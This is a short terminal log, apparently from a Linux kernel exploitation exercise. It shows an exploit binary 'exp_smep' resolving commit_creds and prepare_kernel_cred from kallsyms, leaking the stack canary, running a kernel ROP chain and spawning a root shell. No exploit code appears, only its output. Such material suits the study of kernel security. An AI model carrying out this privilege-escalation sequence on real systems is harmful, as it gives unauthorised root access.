 / $ ./exp_smep
[*] Start to exploit...
[*] Status has been saved.
[*] Reading /tmp/kallsyms...
[+] Successful to get the addr of commit_creds: ffffffff8109c8e0
[+] Successful to get the addr of prepare_kernel_cred: ffffffff8109cce0
[+] Got kernel base: ffffffff81000000 , kaslr offset: 0
[*] Reading value of kernel stack canary...
[+] Got kernel stack canary: c067f0de5d14f600
[*] Start to execute ROP chain in kernel space...
[+] Successful to get the root.
[*] Execve root shell now...
/ #